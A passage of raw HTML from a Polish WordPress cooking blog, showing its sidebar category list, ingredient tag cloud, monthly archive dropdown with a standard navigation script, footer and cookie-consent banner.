							<img width="75" height="50" src="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/01/1-t.jpg?resize=75%2C50&amp;ssl=1" class="attachment-foodica-featured-posts-widget size-foodica-featured-posts-widget wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/01/1-t.jpg?resize=75%2C50&amp;ssl=1 75w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/01/1-t.jpg?resize=750%2C500&amp;ssl=1 750w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/01/1-t.jpg?zoom=2&amp;resize=75%2C50&amp;ssl=1 150w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/01/1-t.jpg?zoom=3&amp;resize=75%2C50&amp;ssl=1 225w" sizes="auto, (max-width: 75px) 100vw, 75px" data-attachment-id="5136" data-permalink="https://gastromonia.pl/mini-tiramisu/1-t/" data-orig-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/01/1-t.jpg?fit=1536%2C2048&amp;ssl=1" data-orig-size="1536,2048" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="1 t" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/01/1-t.jpg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/01/1-t.jpg?fit=750%2C1000&amp;ssl=1" />						</a>
					</div>
					<h3><a href="https://gastromonia.pl/mini-tiramisu/" rel="bookmark">Mini tiramisu</a></h3><small>16 stycznia 2023</small> <br />				</li>

				
			</ul><!-- end .posts -->

			<div class="clear"></div></div><div class="widget widget_categories" id="categories-2"><h3 class="title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-13"><a href="https://gastromonia.pl/category/chleby-i-bulki/">Chleby i bułki</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://gastromonia.pl/category/ciekawostki-kulinarne-ze-swiata/">Ciekawostki kulinarne ze świata</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://gastromonia.pl/category/co-i-jak-kiedy-i-po-co-czyli-porady-drobne/">Co i jak? Kiedy i po co? Czyli porady drobne</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://gastromonia.pl/category/czytelnia-ze-smakiem/">Czytelnia ze smakiem</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://gastromonia.pl/category/dekoracje-potraw/">Dekoracje potraw</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://gastromonia.pl/category/dekorowanie-prezentow-na-rozne-okazje/">Dekorowanie prezentów na różne okazje</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://gastromonia.pl/category/dekorowanie-stolu-na-rozne-okazje/">Dekorowanie stołu na różne okazje</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://gastromonia.pl/category/kuchnia-i-jej-dodatki/">Kuchnia i jej dodatki</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gastromonia.pl/category/kulinarne-wedrowki-na-wakacjach/">Kulinarne wędrówki na wakacjach</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://gastromonia.pl/category/kulinarne-wedrowki-po-zaglebiu-i-slasku/">Kulinarne wędrówki po Zagłębiu i Śląsku</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://gastromonia.pl/category/maly-pomocnik-przyjec-domowych-oraz-zasad-savoir-vivre-przy-stole/">Mały pomocnik przyjęć domowych oraz zasad savoir-vivre przy stole</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://gastromonia.pl/category/menu-catering-impreza/">Menu catering impreza</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://gastromonia.pl/category/na-sprzedaz/">Na sprzedaż</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://gastromonia.pl/category/od-siebie-slow-kilka/">Od siebie słów kilka</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://gastromonia.pl/category/przepisy-fingerfood-przekaski/">Przepisy &#8211; Fingerfood &#8211; Przekąski</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://gastromonia.pl/category/przepisy-na-ciasta-i-desery/">Przepisy na Ciasta i Desery</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://gastromonia.pl/category/przepisy-na-obiad/">Przepisy na Obiad</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://gastromonia.pl/category/przepisy-na-sniadanie/">Przepisy na Śniadanie</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://gastromonia.pl/category/wszystko/">Wszystko</a>
</li>
			</ul>

			<div class="clear"></div></div><div class="widget widget_tag_cloud" id="tag_cloud-2"><h3 class="title">Tagi</h3><div class="tagcloud"><a href="https://gastromonia.pl/tag/boczek/" class="tag-cloud-link tag-link-50 tag-link-position-1" style="font-size: 9.3770491803279pt;" aria-label="boczek (7 elementów)">boczek</a>
<a href="https://gastromonia.pl/tag/cebula/" class="tag-cloud-link tag-link-91 tag-link-position-2" style="font-size: 16.032786885246pt;" aria-label="cebula (29 elementów)">cebula</a>
<a href="https://gastromonia.pl/tag/ciasto/" class="tag-cloud-link tag-link-39 tag-link-position-3" style="font-size: 8pt;" aria-label="ciasto (5 elementów)">ciasto</a>
<a href="https://gastromonia.pl/tag/ciasto-francuskie/" class="tag-cloud-link tag-link-44 tag-link-position-4" style="font-size: 10.983606557377pt;" aria-label="ciasto francuskie (10 elementów)">ciasto francuskie</a>
<a href="https://gastromonia.pl/tag/czosnek/" class="tag-cloud-link tag-link-118 tag-link-position-5" style="font-size: 13.737704918033pt;" aria-label="czosnek (18 elementów)">czosnek</a>
<a href="https://gastromonia.pl/tag/dania-glowne-na-przyjecie/" class="tag-cloud-link tag-link-31 tag-link-position-6" style="font-size: 9.9508196721311pt;" aria-label="Dania główne na przyjęcie (8 elementów)">Dania główne na przyjęcie</a>
<a href="https://gastromonia.pl/tag/dekoracja-z-wazonikami/" class="tag-cloud-link tag-link-36 tag-link-position-7" style="font-size: 13.737704918033pt;" aria-label="Dekoracja z wazonikami (18 elementów)">Dekoracja z wazonikami</a>
<a href="https://gastromonia.pl/tag/dekoracje-na-bozenarodzenie/" class="tag-cloud-link tag-link-34 tag-link-position-8" style="font-size: 13.16393442623pt;" aria-label="Dekoracje na Bożenarodzenie (16 elementów)">Dekoracje na Bożenarodzenie</a>
<a href="https://gastromonia.pl/tag/dekoracje-na-walentynki/" class="tag-cloud-link tag-link-33 tag-link-position-9" style="font-size: 11.44262295082pt;" aria-label="Dekoracje na Walentynki (11 elementów)">Dekoracje na Walentynki</a>
<a href="https://gastromonia.pl/tag/dekoracje-na-wielkanoc/" class="tag-cloud-link tag-link-30 tag-link-position-10" style="font-size: 14.426229508197pt;" aria-label="Dekoracje na Wielkanoc (21 elementów)">Dekoracje na Wielkanoc</a>
<a href="https://gastromonia.pl/tag/dekoracje-wiosenne-i-letnie/" class="tag-cloud-link tag-link-35 tag-link-position-11" style="font-size: 15.114754098361pt;" aria-label="Dekoracje wiosenne i letnie (24 elementy)">Dekoracje wiosenne i letnie</a>
<a href="https://gastromonia.pl/tag/dekoracje-ze-swieczkami/" class="tag-cloud-link tag-link-38 tag-link-position-12" style="font-size: 12.590163934426pt;" aria-label="Dekoracje ze świeczkami (14 elementów)">Dekoracje ze świeczkami</a>
<a href="https://gastromonia.pl/tag/dodatki-do-drugiego-dania/" class="tag-cloud-link tag-link-24 tag-link-position-13" style="font-size: 18.786885245902pt;" aria-label="dodatki do drugiego dania (51 elementów)">dodatki do drugiego dania</a>
<a href="https://gastromonia.pl/tag/fingerfood/" class="tag-cloud-link tag-link-95 tag-link-position-14" style="font-size: 10.524590163934pt;" aria-label="fingerfood (9 elementów)">fingerfood</a>
<a href="https://gastromonia.pl/tag/halloween-dekoracje/" class="tag-cloud-link tag-link-28 tag-link-position-15" style="font-size: 12.590163934426pt;" aria-label="Halloween dekoracje (14 elementów)">Halloween dekoracje</a>
<a href="https://gastromonia.pl/tag/imprezowy-kes/" class="tag-cloud-link tag-link-12 tag-link-position-16" style="font-size: 18.44262295082pt;" aria-label="Imprezowy kęs (48 elementów)">Imprezowy kęs</a>
<a href="https://gastromonia.pl/tag/jajka/" class="tag-cloud-link tag-link-130 tag-link-position-17" style="font-size: 12.245901639344pt;" aria-label="jajka (13 elementów)">jajka</a>
<a href="https://gastromonia.pl/tag/kapusta/" class="tag-cloud-link tag-link-113 tag-link-position-18" style="font-size: 8pt;" aria-label="kapusta (5 elementów)">kapusta</a>
<a href="https://gastromonia.pl/tag/koreczki/" class="tag-cloud-link tag-link-9 tag-link-position-19" style="font-size: 12.590163934426pt;" aria-label="KORECZKI (14 elementów)">KORECZKI</a>
<a href="https://gastromonia.pl/tag/ksiazka-kucharska/" class="tag-cloud-link tag-link-263 tag-link-position-20" style="font-size: 8pt;" aria-label="książka kucharska (5 elementów)">książka kucharska</a>
<a href="https://gastromonia.pl/tag/majonez/" class="tag-cloud-link tag-link-78 tag-link-position-21" style="font-size: 9.9508196721311pt;" aria-label="majonez (8 elementów)">majonez</a>
<a href="https://gastromonia.pl/tag/marchew/" class="tag-cloud-link tag-link-88 tag-link-position-22" style="font-size: 8.8032786885246pt;" aria-label="marchew (6 elementów)">marchew</a>
<a href="https://gastromonia.pl/tag/maslo/" class="tag-cloud-link tag-link-166 tag-link-position-23" style="font-size: 9.3770491803279pt;" aria-label="masło (7 elementów)">masło</a>
<a href="https://gastromonia.pl/tag/mieso-mielone/" class="tag-cloud-link tag-link-158 tag-link-position-24" style="font-size: 8.8032786885246pt;" aria-label="mięso mielone (6 elementów)">mięso mielone</a>
<a href="https://gastromonia.pl/tag/mozzarella/" class="tag-cloud-link tag-link-97 tag-link-position-25" style="font-size: 9.3770491803279pt;" aria-label="mozzarella (7 elementów)">mozzarella</a>
<a href="https://gastromonia.pl/tag/maka-pszenna/" class="tag-cloud-link tag-link-136 tag-link-position-26" style="font-size: 9.9508196721311pt;" aria-label="mąka pszenna (8 elementów)">mąka pszenna</a>
<a href="https://gastromonia.pl/tag/orzechy-wloskie/" class="tag-cloud-link tag-link-67 tag-link-position-27" style="font-size: 8.8032786885246pt;" aria-label="orzechy włoskie (6 elementów)">orzechy włoskie</a>
<a href="https://gastromonia.pl/tag/papryka/" class="tag-cloud-link tag-link-75 tag-link-position-28" style="font-size: 10.524590163934pt;" aria-label="papryka (9 elementów)">papryka</a>
<a href="https://gastromonia.pl/tag/pasty-i-pasztety-na-kanapki/" class="tag-cloud-link tag-link-8 tag-link-position-29" style="font-size: 15.459016393443pt;" aria-label="pasty i pasztety na kanapki (26 elementów)">pasty i pasztety na kanapki</a>
<a href="https://gastromonia.pl/tag/pieczarki/" class="tag-cloud-link tag-link-159 tag-link-position-30" style="font-size: 9.3770491803279pt;" aria-label="pieczarki (7 elementów)">pieczarki</a>
<a href="https://gastromonia.pl/tag/polskie-pysznosci/" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 16.377049180328pt;" aria-label="Polskie Pyszności (31 elementów)">Polskie Pyszności</a>
<a href="https://gastromonia.pl/tag/pomidory/" class="tag-cloud-link tag-link-167 tag-link-position-32" style="font-size: 9.9508196721311pt;" aria-label="pomidory (8 elementów)">pomidory</a>
<a href="https://gastromonia.pl/tag/potrawy-wegeterianskie/" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 22pt;" aria-label="Potrawy wegeteriańskie (99 elementów)">Potrawy wegeteriańskie</a>
<a href="https://gastromonia.pl/tag/przekaski/" class="tag-cloud-link tag-link-103 tag-link-position-34" style="font-size: 8.8032786885246pt;" aria-label="przekąski (6 elementów)">przekąski</a>
<a href="https://gastromonia.pl/tag/przetwory/" class="tag-cloud-link tag-link-11 tag-link-position-35" style="font-size: 11.786885245902pt;" aria-label="przetwory (12 elementów)">przetwory</a>
<a href="https://gastromonia.pl/tag/salatki/" class="tag-cloud-link tag-link-3 tag-link-position-36" style="font-size: 17.065573770492pt;" aria-label="sałatki (36 elementów)">sałatki</a>
<a href="https://gastromonia.pl/tag/ser-bialy/" class="tag-cloud-link tag-link-173 tag-link-position-37" style="font-size: 8.8032786885246pt;" aria-label="ser biały (6 elementów)">ser biały</a>
<a href="https://gastromonia.pl/tag/ser-zolty/" class="tag-cloud-link tag-link-45 tag-link-position-38" style="font-size: 8.8032786885246pt;" aria-label="ser żólty (6 elementów)">ser żólty</a>
<a href="https://gastromonia.pl/tag/szpinak/" class="tag-cloud-link tag-link-194 tag-link-position-39" style="font-size: 9.9508196721311pt;" aria-label="szpinak (8 elementów)">szpinak</a>
<a href="https://gastromonia.pl/tag/truskawki/" class="tag-cloud-link tag-link-46 tag-link-position-40" style="font-size: 9.3770491803279pt;" aria-label="truskawki (7 elementów)">truskawki</a>
<a href="https://gastromonia.pl/tag/zupy-na-kazda-pogode/" class="tag-cloud-link tag-link-27 tag-link-position-41" style="font-size: 12.245901639344pt;" aria-label="Zupy na każdą pogodę (13 elementów)">Zupy na każdą pogodę</a>
<a href="https://gastromonia.pl/tag/losos-wedzony/" class="tag-cloud-link tag-link-137 tag-link-position-42" style="font-size: 9.3770491803279pt;" aria-label="łosoś wędzony (7 elementów)">łosoś wędzony</a>
<a href="https://gastromonia.pl/tag/sledzie/" class="tag-cloud-link tag-link-144 tag-link-position-43" style="font-size: 11.786885245902pt;" aria-label="śledzie (12 elementów)">śledzie</a>
<a href="https://gastromonia.pl/tag/sledzik/" class="tag-cloud-link tag-link-14 tag-link-position-44" style="font-size: 12.245901639344pt;" aria-label="śledzik (13 elementów)">śledzik</a>
<a href="https://gastromonia.pl/tag/smietana/" class="tag-cloud-link tag-link-134 tag-link-position-45" style="font-size: 11.786885245902pt;" aria-label="śmietana (12 elementów)">śmietana</a></div>
<div class="clear"></div></div><div class="widget widget_archive" id="archives-2"><h3 class="title">Archiwa</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archiwa</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Wybierz miesiąc</option>
				<option value='https://gastromonia.pl/2023/02/'> luty 2023 </option>
	<option value='https://gastromonia.pl/2023/01/'> styczeń 2023 </option>
	<option value='https://gastromonia.pl/2021/12/'> grudzień 2021 </option>
	<option value='https://gastromonia.pl/2021/11/'> listopad 2021 </option>
	<option value='https://gastromonia.pl/2021/10/'> październik 2021 </option>
	<option value='https://gastromonia.pl/2021/06/'> czerwiec 2021 </option>
	<option value='https://gastromonia.pl/2021/05/'> maj 2021 </option>
	<option value='https://gastromonia.pl/2021/04/'> kwiecień 2021 </option>
	<option value='https://gastromonia.pl/2021/03/'> marzec 2021 </option>
	<option value='https://gastromonia.pl/2021/02/'> luty 2021 </option>
	<option value='https://gastromonia.pl/2021/01/'> styczeń 2021 </option>
	<option value='https://gastromonia.pl/2020/11/'> listopad 2020 </option>
	<option value='https://gastromonia.pl/2020/10/'> październik 2020 </option>
	<option value='https://gastromonia.pl/2020/09/'> wrzesień 2020 </option>
	<option value='https://gastromonia.pl/2020/08/'> sierpień 2020 </option>
	<option value='https://gastromonia.pl/2020/07/'> lipiec 2020 </option>
	<option value='https://gastromonia.pl/2020/06/'> czerwiec 2020 </option>
	<option value='https://gastromonia.pl/2020/05/'> maj 2020 </option>
	<option value='https://gastromonia.pl/2020/04/'> kwiecień 2020 </option>
	<option value='https://gastromonia.pl/2020/03/'> marzec 2020 </option>
	<option value='https://gastromonia.pl/2020/02/'> luty 2020 </option>
	<option value='https://gastromonia.pl/2020/01/'> styczeń 2020 </option>
	<option value='https://gastromonia.pl/2019/12/'> grudzień 2019 </option>
	<option value='https://gastromonia.pl/2019/11/'> listopad 2019 </option>
	<option value='https://gastromonia.pl/2019/10/'> październik 2019 </option>
	<option value='https://gastromonia.pl/2019/09/'> wrzesień 2019 </option>
	<option value='https://gastromonia.pl/2019/08/'> sierpień 2019 </option>
	<option value='https://gastromonia.pl/2019/07/'> lipiec 2019 </option>
	<option value='https://gastromonia.pl/2019/06/'> czerwiec 2019 </option>
	<option value='https://gastromonia.pl/2019/01/'> styczeń 2019 </option>
	<option value='https://gastromonia.pl/2016/10/'> październik 2016 </option>
	<option value='https://gastromonia.pl/2016/08/'> sierpień 2016 </option>
	<option value='https://gastromonia.pl/2016/07/'> lipiec 2016 </option>
	<option value='https://gastromonia.pl/2016/04/'> kwiecień 2016 </option>
	<option value='https://gastromonia.pl/2016/03/'> marzec 2016 </option>
	<option value='https://gastromonia.pl/2016/02/'> luty 2016 </option>
	<option value='https://gastromonia.pl/2016/01/'> styczeń 2016 </option>
	<option value='https://gastromonia.pl/2015/12/'> grudzień 2015 </option>
	<option value='https://gastromonia.pl/2015/11/'> listopad 2015 </option>
	<option value='https://gastromonia.pl/2015/10/'> październik 2015 </option>
	<option value='https://gastromonia.pl/2015/09/'> wrzesień 2015 </option>
	<option value='https://gastromonia.pl/2015/08/'> sierpień 2015 </option>
	<option value='https://gastromonia.pl/2015/07/'> lipiec 2015 </option>
	<option value='https://gastromonia.pl/2015/06/'> czerwiec 2015 </option>
	<option value='https://gastromonia.pl/2015/05/'> maj 2015 </option>
	<option value='https://gastromonia.pl/2015/04/'> kwiecień 2015 </option>
	<option value='https://gastromonia.pl/2015/03/'> marzec 2015 </option>
	<option value='https://gastromonia.pl/2015/02/'> luty 2015 </option>
	<option value='https://gastromonia.pl/2015/01/'> styczeń 2015 </option>
	<option value='https://gastromonia.pl/2014/12/'> grudzień 2014 </option>
	<option value='https://gastromonia.pl/2014/11/'> listopad 2014 </option>
	<option value='https://gastromonia.pl/2014/10/'> październik 2014 </option>
	<option value='https://gastromonia.pl/2014/09/'> wrzesień 2014 </option>
	<option value='https://gastromonia.pl/2014/08/'> sierpień 2014 </option>
	<option value='https://gastromonia.pl/2014/07/'> lipiec 2014 </option>
	<option value='https://gastromonia.pl/2014/06/'> czerwiec 2014 </option>
	<option value='https://gastromonia.pl/2014/05/'> maj 2014 </option>
	<option value='https://gastromonia.pl/2014/04/'> kwiecień 2014 </option>
	<option value='https://gastromonia.pl/2014/03/'> marzec 2014 </option>
	<option value='https://gastromonia.pl/2014/02/'> luty 2014 </option>
	<option value='https://gastromonia.pl/2014/01/'> styczeń 2014 </option>
	<option value='https://gastromonia.pl/2013/12/'> grudzień 2013 </option>
	<option value='https://gastromonia.pl/2013/11/'> listopad 2013 </option>
	<option value='https://gastromonia.pl/2013/10/'> październik 2013 </option>
	<option value='https://gastromonia.pl/2013/09/'> wrzesień 2013 </option>
	<option value='https://gastromonia.pl/2013/08/'> sierpień 2013 </option>
	<option value='https://gastromonia.pl/2013/07/'> lipiec 2013 </option>
	<option value='https://gastromonia.pl/2013/06/'> czerwiec 2013 </option>
	<option value='https://gastromonia.pl/2013/05/'> maj 2013 </option>
	<option value='https://gastromonia.pl/2013/04/'> kwiecień 2013 </option>
	<option value='https://gastromonia.pl/2013/03/'> marzec 2013 </option>
	<option value='https://gastromonia.pl/2013/02/'> luty 2013 </option>
	<option value='https://gastromonia.pl/2013/01/'> styczeń 2013 </option>
	<option value='https://gastromonia.pl/2012/12/'> grudzień 2012 </option>
	<option value='https://gastromonia.pl/2012/11/'> listopad 2012 </option>
	<option value='https://gastromonia.pl/2012/10/'> październik 2012 </option>
	<option value='https://gastromonia.pl/2012/09/'> wrzesień 2012 </option>
	<option value='https://gastromonia.pl/2012/08/'> sierpień 2012 </option>
	<option value='https://gastromonia.pl/2012/07/'> lipiec 2012 </option>
	<option value='https://gastromonia.pl/2012/06/'> czerwiec 2012 </option>
	<option value='https://gastromonia.pl/2012/05/'> maj 2012 </option>
	<option value='https://gastromonia.pl/2012/04/'> kwiecień 2012 </option>
	<option value='https://gastromonia.pl/2012/03/'> marzec 2012 </option>
	<option value='https://gastromonia.pl/2012/02/'> luty 2012 </option>
	<option value='https://gastromonia.pl/2012/01/'> styczeń 2012 </option>
	<option value='https://gastromonia.pl/2011/12/'> grudzień 2011 </option>
	<option value='https://gastromonia.pl/2011/11/'> listopad 2011 </option>
	<option value='https://gastromonia.pl/2011/10/'> październik 2011 </option>
	<option value='https://gastromonia.pl/2011/09/'> wrzesień 2011 </option>
	<option value='https://gastromonia.pl/2011/08/'> sierpień 2011 </option>
	<option value='https://gastromonia.pl/2011/07/'> lipiec 2011 </option>
	<option value='https://gastromonia.pl/2011/06/'> czerwiec 2011 </option>
	<option value='https://gastromonia.pl/2011/05/'> maj 2011 </option>
	<option value='https://gastromonia.pl/2011/04/'> kwiecień 2011 </option>
	<option value='https://gastromonia.pl/2011/03/'> marzec 2011 </option>
	<option value='https://gastromonia.pl/2011/02/'> luty 2011 </option>
	<option value='https://gastromonia.pl/2011/01/'> styczeń 2011 </option>
	<option value='https://gastromonia.pl/2010/12/'> grudzień 2010 </option>
	<option value='https://gastromonia.pl/2010/11/'> listopad 2010 </option>
	<option value='https://gastromonia.pl/2010/10/'> październik 2010 </option>
	<option value='https://gastromonia.pl/2010/09/'> wrzesień 2010 </option>
	<option value='https://gastromonia.pl/2010/08/'> sierpień 2010 </option>
	<option value='https://gastromonia.pl/2010/07/'> lipiec 2010 </option>
	<option value='https://gastromonia.pl/2010/06/'> czerwiec 2010 </option>
	<option value='https://gastromonia.pl/2010/05/'> maj 2010 </option>
	<option value='https://gastromonia.pl/2010/04/'> kwiecień 2010 </option>
	<option value='https://gastromonia.pl/2010/03/'> marzec 2010 </option>
	<option value='https://gastromonia.pl/2010/02/'> luty 2010 </option>
	<option value='https://gastromonia.pl/2010/01/'> styczeń 2010 </option>
	<option value='https://gastromonia.pl/2009/12/'> grudzień 2009 </option>
	<option value='https://gastromonia.pl/2009/11/'> listopad 2009 </option>
	<option value='https://gastromonia.pl/2009/10/'> październik 2009 </option>
	<option value='https://gastromonia.pl/2009/09/'> wrzesień 2009 </option>
	<option value='https://gastromonia.pl/2009/08/'> sierpień 2009 </option>
	<option value='https://gastromonia.pl/2009/07/'> lipiec 2009 </option>
	<option value='https://gastromonia.pl/2009/06/'> czerwiec 2009 </option>
	<option value='https://gastromonia.pl/2009/05/'> maj 2009 </option>
	<option value='https://gastromonia.pl/2009/04/'> kwiecień 2009 </option>
	<option value='https://gastromonia.pl/2009/03/'> marzec 2009 </option>
	<option value='https://gastromonia.pl/2009/02/'> luty 2009 </option>
	<option value='https://gastromonia.pl/2009/01/'> styczeń 2009 </option>
	<option value='https://gastromonia.pl/2008/12/'> grudzień 2008 </option>
	<option value='https://gastromonia.pl/2008/11/'> listopad 2008 </option>
	<option value='https://gastromonia.pl/2008/10/'> październik 2008 </option>
	<option value='https://gastromonia.pl/2008/09/'> wrzesień 2008 </option>
	<option value='https://gastromonia.pl/2008/08/'> sierpień 2008 </option>
	<option value='https://gastromonia.pl/2008/07/'> lipiec 2008 </option>
	<option value='https://gastromonia.pl/2008/06/'> czerwiec 2008 </option>
	<option value='https://gastromonia.pl/2008/05/'> maj 2008 </option>
	<option value='https://gastromonia.pl/2008/04/'> kwiecień 2008 </option>
	<option value='https://gastromonia.pl/2008/03/'> marzec 2008 </option>
	<option value='https://gastromonia.pl/2008/02/'> luty 2008 </option>
	<option value='https://gastromonia.pl/2008/01/'> styczeń 2008 </option>
	<option value='https://gastromonia.pl/2007/12/'> grudzień 2007 </option>
	<option value='https://gastromonia.pl/2007/11/'> listopad 2007 </option>
	<option value='https://gastromonia.pl/2007/10/'> październik 2007 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
<div class="clear"></div></div>
</div><!-- end .site-sidebar -->
        
    </main><!-- #main -->


    </div><!-- ./inner-wrap -->

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="inner-wrap">

                <div class="footer-widgets widgets widget-columns-4">
                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2">			<div class="textwidget"><div class="mt-1"><strong>Copyright© 2007-2021</strong></div>
<div class="mt-1">Kopiowanie tekstów i zdjęć zabronione</div>
</div>
		<div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>
                </div><!-- .footer-widgets -->

            </div>


        
        
            <div class="footer-menu">
                <div class="menu-footer"><ul id="menu-polityka-prywatnosci" class="menu"><li id="menu-item-3390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3390"><a href="https://gastromonia.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-3367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3367"><a rel="privacy-policy" href="https://gastromonia.pl/polityka_prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-3385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3385"><a href="https://gastromonia.pl/zastrzezenia/">Zastrzeżenia</a></li>
</ul></div>            </div>

        
        <div class="site-info">

            <span class="copyright">

                 <span>Powered by <a href="https://wordpress.org/" target="_blank">WordPress.</a></span> <span>Foodica WordPress Theme by <a href="https://www.wpzoom.com/" rel="nofollow" target="_blank">WPZOOM.</a></span>            </span>

        </div><!-- .site-info -->
    </footer><!-- #colophon -->

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foodica/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Ta strona wykorzystuje cookies aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Zrozumiałem</a> <a role='button' id="cookie_action_close_header_reject" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Odrzuć</a> <a href="http://gastromonia.pl/polityka_prywatnosci" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Więcej</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Polityka prywatności &amp; Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																		</div>
